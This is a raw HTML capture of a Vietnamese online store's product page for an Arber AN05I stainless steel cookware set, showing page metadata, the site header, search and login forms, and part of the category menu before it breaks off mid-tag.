

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trihung.com/bo-noi-inox-304-arber-an05i.html
body_size: 86879
content:
 <!doctype html><html lang="vi"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Bộ nồi inox 304 Arber AN05I (Arber Dolphin), bảo hành 5 năm"/>
<meta name="description" content="Bộ nồi inox 304 Arber AN05I (Arber Dolphin) công nghệ Đức gồm 4 nồi 1 chảo, cấu tạo đáy 3 lớp, có thể sử dụng được trên bếp từ, bếp gas, bếp hồng ngoại. Bảo hành 60 tháng"/>
<meta name="keywords" content="Arber AN05I, Arber Dolphin"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Bộ nồi inox 304 Arber AN05I (Arber Dolphin), bảo hành 5 năm - Trí Hưng</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://trihung.cdn.vccloud.vn/static/version1750624639/_cache/merged/8fda2fad3e3d4b23dea9f53bafbaf532.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://trihung.cdn.vccloud.vn/static/version1750624639/frontend/Codazon/unlimited_default/vi_VN/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://trihung.cdn.vccloud.vn/static/version1750624639/_cache/merged/2b8af0fd53e8bf97a3ab3cb08841987c.min.css" />

<link  rel="canonical" href="https://trihung.com/bo-noi-inox-304-arber-an05i.html" />
<link  rel="alternate" hreflang="vi-VN" href="https://trihung.com/bo-noi-inox-304-arber-an05i.html" />
<link  rel="icon" type="image/x-icon" href="https://trihung.cdn.vccloud.vn/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://trihung.cdn.vccloud.vn/media/favicon/stores/1/favicon.ico" />
   <link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//trihung.cdn.vccloud.vn/media/codazon/themelayout/header/header-style-15/header-styles.css?version=66eba69be1216" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//trihung.cdn.vccloud.vn/media/codazon/themelayout/footer/footer-style-47/footer-styles.css?version=690e016d9b13a" /><link id="cdz-product-view-css" rel="stylesheet" type="text/css" media="all" href="//trihung.cdn.vccloud.vn/media/codazon/themelayout/main/main-content-style14/product-view-styles.css?version=68388c5aac11d" />   <meta property="og:type" content="product.item"/><meta property="og:title" content="B&#x1ED9;&#x20;n&#x1ED3;i&#x20;inox&#x20;304&#x20;Arber&#x20;AN05I&#x20;&#x28;Arber&#x20;Dolphin&#x29;,&#x20;b&#x1EA3;o&#x20;h&#xE0;nh&#x20;5&#x20;n&#x0103;m"/><meta property="og:description" content="Ch&#x1EA5;t&#x20;li&#x1EC7;u&#x20;inox&#x20;304,&#x20;c&#x1EA5;u&#x20;t&#x1EA1;o&#x20;&#x0111;&#xE1;y&#x20;3&#x20;l&#x1EDB;p&#x20;c&#xF3;&#x20;th&#x1EC3;&#x20;s&#x1EED;&#x20;d&#x1EE5;ng&#x20;&#x0111;&#x01B0;&#x1EE3;c&#x20;tr&#xEA;n&#x20;c&#xE1;c&#x20;lo&#x1EA1;i&#x20;b&#x1EBF;p&#x20;nh&#x01B0;&#x20;b&#x1EBF;p&#x20;t&#x1EEB;,&#x20;b&#x1EBF;p&#x20;gas,&#x20;b&#x1EBF;p&#x20;h&#x1ED3;ng&#x20;ngo&#x1EA1;i.&#x20;B&#x1EA3;o&#x20;h&#xE0;nh&#x20;60&#x20;th&#xE1;ng."/><meta property="og:url" content="https://trihung.com/bo-noi-inox-304-arber-an05i.html"/><meta property="product:price:amount" content="1590000"/><meta property="product:price:currency" content="VND"/><meta property="og:image" content="https://trihung.cdn.vccloud.vn/media/catalog/product/cache/704913b5e37af581fcceba3d45bfbef8/a/r/arber_dolphin.jpg"/><meta property="og:image:width" content="265"/><meta property="og:image:height" content="265"/><meta property="fb:app_id" content="873316640262918"/><meta property="product:color" content="Bạc"/><meta property="product:brand" content="Arber"/><meta property="og:site_name" content="Siêu thị Trí Hưng"/><meta property="product:category" content="Nồi, bộ nồi inox"/><meta property="product:availability" content="in stock"/><meta name="twitter:site" content="trihungtv"/><meta name="twitter:creator" content="trihungtv"/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="B&#x1ED9;&#x20;n&#x1ED3;i&#x20;inox&#x20;304&#x20;Arber&#x20;AN05I&#x20;&#x28;Arber&#x20;Dolphin&#x29;,&#x20;b&#x1EA3;o&#x20;h&#xE0;nh&#x20;5&#x20;n&#x0103;m"/><meta name="twitter:description" content="Ch&#x1EA5;t&#x20;li&#x1EC7;u&#x20;inox&#x20;304,&#x20;c&#x1EA5;u&#x20;t&#x1EA1;o&#x20;&#x0111;&#xE1;y&#x20;3&#x20;l&#x1EDB;p&#x20;c&#xF3;&#x20;th&#x1EC3;&#x20;s&#x1EED;&#x20;d&#x1EE5;ng&#x20;&#x0111;&#x01B0;&#x1EE3;c&#x20;tr&#xEA;n&#x20;c&#xE1;c&#x20;lo&#x1EA1;i&#x20;b&#x1EBF;p&#x20;nh&#x01B0;&#x20;b&#x1EBF;p&#x20;t&#x1EEB;,&#x20;b&#x1EBF;p&#x20;gas,&#x20;b&#x1EBF;p&#x20;h&#x1ED3;ng&#x20;ngo&#x1EA1;i.&#x20;B&#x1EA3;o&#x20;h&#xE0;nh&#x20;60&#x20;th&#xE1;ng."/><meta name="twitter:image" content="https://trihung.cdn.vccloud.vn/media/catalog/product/cache/704913b5e37af581fcceba3d45bfbef8/a/r/arber_dolphin.jpg"/><meta name="twitter:url" content="https://trihung.com/bo-noi-inox-304-arber-an05i.html"/><meta name="twitter:label1" content="Price"/><meta name="twitter:data1" content="1590000"/><meta name="twitter:label2" content="Availability"/><meta name="twitter:data2" content="in stock"/></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://trihung.cdn.vccloud.vn/static/version1750624639/frontend/Codazon/unlimited_default/vi_VN/images/loader-2.gif"}}' id="html-body" class="pdv-l06 catalog-product-view product-bo-noi-inox-304-arber-an05i page-layout-1column">  <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>  <div class="page-wrapper"><header class="page-header header-style-15"><div class="container sticky-menu js-sticky-menu"><div id="header-sections" class="header-sections"><div id="header-top" class="header-top"> <div class="container"><div class="row"><div class="col-sm-12 header-top-left"><div class="header-top-links"><a class="icon-link fa-phone" href="tel:02435500086">024 355 00086</a> <a class="icon-link fa-mobile-phone" href="tel:0973083666">0973 083 666</a> <a class="icon-link fa-envelope-o" href="mailto:muasam@trihung.com">muasam@trihung.com</a></div></div><div class="col-sm-12 header-top-right"><div class="header-top-right-inner f-right"><div class="store-info-top"><div class="social-wrap"><a rel="nofollow" href="https://www.facebook.com/trihungvn/" target="_blank"><span class="fa fa-facebook-square"><span class="hidden">facebook</span></span></a> <a rel="nofollow" href="https://www.youtube.com/trihung" target="_blank"><span class="fa fa-youtube-square"><span class="hidden">youtube</span></span></a> <a rel="nofollow" href="https://twitter.com/trihungpc" target="_blank"><span class="fa fa-twitter-square"><span class="hidden">twitter</span></span></a> <a href="#"><span class="fa fa-linkedin-square"><span class="hidden">linkedin</span></span></a></div></div></div></div></div></div></div><div id="header-middle" class="header-middle"><div class="panel header"><div class="container header-panel-container"><div class="header-panel-row row"><div class="col-sm-7 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://trihung.com/" title="Công ty TNHH công nghệ Trí Hưng"><img class="main-logo hidden-xs" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/codazon/logo/18/default/lgw_png.webp" alt="Công ty TNHH công nghệ Trí Hưng" width="180" height="34" /><img class="small-logo visible-xs" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/codazon/logo/18/default/lgw_png.webp" alt="Công ty TNHH công nghệ Trí Hưng" /></a></div><div class="col-sm-10 header-panel-center header-search-wrap"> <!-- search - search default --><div class="header-search hide-advanced-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Tìm</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Tìm</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://trihung.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://trihung.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Gõ từ khóa, mã sản phẩm..." onfocus="this.placeholder = ''" onblur="this.placeholder = 'Gõ từ khóa, mã sản phẩm...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://trihung.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Tìm" class="action search" aria-label="Search" ><span>Tìm</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div><div class="col-sm-7 header-panel-right"><div class="header-panel-right-inner"><ul class="header features-links items hidden-xs"><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Đã thích</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Vui lòng đăng nhập</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://trihung.com/customer/account/loginPost/referer/aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="0H7kwrnmWqJbY416" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Mật khẩu</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="M&#x1EAD;t&#x20;kh&#x1EA9;u" data-validate="{required:true}"></div></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Đăng nhập</span></button></div><div class="secondary"><a class="action remind" href="https://trihung.com/customer/account/forgotpassword/"><span>Quên mật khẩu?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">Khách hàng mới?</span> <a class="create-account-link" href="https://trihung.com/customer/account/create/">Đăng ký.</a></p></div></div></div></div></div></div></div></li> <!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Đăng nhập</span> <span class="text-uppercase">Thành viên</span></a></div></li> <li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://trihung.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Giỏ hàng</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div></li></ul></div></div></div></div><ul class="header links visible-xs"><li><a href="https://trihung.com/customer/account/" id="idzrNzYMpG" >Tài khoản của tôi</a></li> <!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://trihung.com/wishlist/"><span class="label">Đã thích <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></span></a></li> <li class="link authorization-link" data-label="or"><a href="https://trihung.com/customer/account/login/referer/aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~/" >Đăng nhập</a></li> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="So sánh" data-bind="attr: {'href': compareProducts().listUrl}" >So sánh <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Since 2008'"></span> <!-- /ko --></li> <li><a href="https://trihung.com/customer/account/create/" id="ideXWJkZiT" >Đăng ký ngay</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a></div></div><div id="header-bottom" class="header-bottom"><div class="container"><div class="row cdz-fix-left menu-area"><div class="col-sm-6 header-vertical-menu-wrap no-pad-right"> <div id="desk_vertcial-menu-container" class="hidden-xs desk-vertcial-menu-container click-display first-active"><div class="main-content-top-left" data-role="menu-container"><div class="menu-title closebyaround" data-role="menu-title"><span class="tt-text">Danh mục sản phẩm</span></div><div class="menu-container hidden-xs" data-role="menu-content"><div class="cdz-menu no-loaded cdz-vertical-menu dropdown-fullheight cdz-normal" id="menu-25-696ba6ab74fd0" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":1,"useAjaxMenu":0,"menu":"unlimited-megamall-left-navigation","ajaxUrl":"https:\/\/trihung.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://trihung.com/hot/"><span>Hôm nay có gì HOT</span></a></li> <li class="item level0 level-top parent" ><a class="menu-link" href="#"><span>Chăm sóc cá nhân, làm đẹp</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content" style="--mn-dd-iw:;"><ul class="groupdrop-link"><li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/may-triet-long/">Máy triệt lông cá nhân</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/may-cao-rau/">Máy cạo râu</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/tong-do-cat-toc/">Tông đơ cắt tóc</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-rang-mieng/may-tam-nuoc/">Máy tăm nước</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-rang-mieng/ban-chai-danh-rang-dien/">Bàn chải đánh răng điện</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/may-rua-mat/">Máy rửa mặt</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/may-hut-mun/">Máy hút mụn</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/may-xong-hoi-mat/">Máy xông hơi mặt</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/cham-soc-ngoai-hinh/may-di-tinh-chat/">Máy di tinh chất</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/bon-ngam-chan/">Bồn ngâm chân massage</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/may-massage-chan/">Máy massage chân</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/goi-massage/">Gối massage</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/dai-massage/">Đai massage</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/may-massage-cam-tay/">Máy massage cầm tay</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/dem-massage/">Đệm massage</a></li> <li class="item"><a href="https://trihung.com/khoe-dep/cham-soc-ca-nhan/massage-va-thu-gian/ghe-massage/">Ghế massage</a></li></ul></div></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/"><span>Sức khỏe, y tế gia đình</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/may-do-nong-do-oxy/" ><span>Máy đo nhịp tim và nồng độ oxy</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/can-suc-khoe/" ><span>Cân sức khỏe</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/nhiet-ke/" ><span>Nhiệt kế</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/dem-hoi-chong-loet/" ><span>Đệm hơi chống loét</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/may-tro-thinh/" ><span>Máy trợ thính</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/may-do-duong-huyet/" ><span>Máy đo đường huyết</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/dai-nep/" ><span>Đai lưng cột sống</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/may-do-huyet-ap/" ><span>Máy đo huyết áp</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/den-hong-ngoai/" ><span>Đèn hồng ngoại</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/may-khi-dung/" ><span>Máy xông mũi họng</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/may-xong-hoi/" ><span>Máy, phòng xông hơi</span></a></li><li class="level1 nav-12 item last"><a class="menu-link" href="https://trihung.com/khoe-dep/cham-soc-suc-khoe/nhiet-am-ke/" ><span>Nhiệt ẩm kế</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/"><span>Thiết bị nhà bếp</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/bep/" ><span>Bếp từ, bếp các loại</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/" ><span>Máy lọc nước</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-xay-cam-tay/" ><span>Máy xay cầm tay</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-tron-thuc-pham/" ><span>Máy trộn bột</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-danh-trung/" ><span>Máy đánh trứng</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-vat-cam/" ><span>Máy vắt cam</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-xay-sinh-to/" ><span>Máy xay sinh tố</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-xay-thit/" ><span>Máy xay thịt</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-xay-da-nang/" ><span>Máy xay đa năng</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-lam-sua-hat/" ><span>Máy làm sữa hạt</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-ep-hoa-qua/" ><span>Máy ép trái cây</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-kep-banh-mi/" ><span>Máy kẹp, nướng bánh mì</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-pha-ca-phe/" ><span>Máy pha cà phê</span></a></li><li class="level1 nav-14 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-say-bat/" ><span>Máy sấy bát</span></a></li><li class="level1 nav-15 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-rua-bat/" ><span>Máy rửa chén, bát</span></a></li><li class="level1 nav-16 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-hut-chan-khong/" ><span>Máy hút chân không</span></a></li><li class="level1 nav-17 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/tu-lanh/" ><span>Tủ lạnh</span></a></li><li class="level1 nav-18 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-bao-da/" ><span>Máy bào đá</span></a></li><li class="level1 nav-19 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-lam-banh-mi/" ><span>Máy làm bánh mì</span></a></li><li class="level1 nav-20 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-lam-mi/" ><span>Máy làm mì tươi</span></a></li><li class="level1 nav-21 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-lam-sach-thuc-pham/" ><span>Máy làm sạch thực phẩm</span></a></li><li class="level1 nav-22 item"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/tu-dong/" ><span>Tủ đông, tủ đá</span></a></li><li class="level1 nav-23 item last"><a class="menu-link" href="https://trihung.com/kitchens/thiet-bi-nha-bep/tu-ruou/" ><span>Tủ rượu</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/"><span>Nồi, chảo, đồ nấu nướng</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-com-dien/" ><span>Nồi cơm điện cao cấp</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-chien/" ><span>Nồi chiên cao cấp</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi/" ><span>Nồi, bộ nồi inox</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-thuy-tinh/" ><span>Nồi thủy tinh</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-gang/" ><span>Nồi, chảo gang</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-hap/" ><span>Nồi hấp điện</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/xung-hap/" ><span>Nồi, xửng hấp inox</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-ap-suat/" ><span>Nồi áp suất điện</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-ap-suat-bep-tu/" ><span>Nồi áp suất bếp từ</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/chao-ran/" ><span>Chảo rán</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/chao-xao/" ><span>Chảo xào</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-chung-yen/" ><span>Nồi chưng yến</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-nau-cham/" ><span>Nồi nấu chậm</span></a></li><li class="level1 nav-14 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/am-dun-nuoc/" ><span>Ấm đun nước</span></a></li><li class="level1 nav-15 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/binh-thuy-dien/" ><span>Bình thủy, phích điện</span></a></li><li class="level1 nav-16 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/am-sac-thuoc/" ><span>Ấm sắc thuốc</span></a></li><li class="level1 nav-17 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/bep-nuong/" ><span>Bếp nướng</span></a></li><li class="level1 nav-18 item"><a class="menu-link" href="https://trihung.com/kitchens/nau-va-nuong/noi-luoc-ga/" ><span>Nồi luộc gà</span></a></li><li class="level1 nav-19 item"><a class="menu-link" 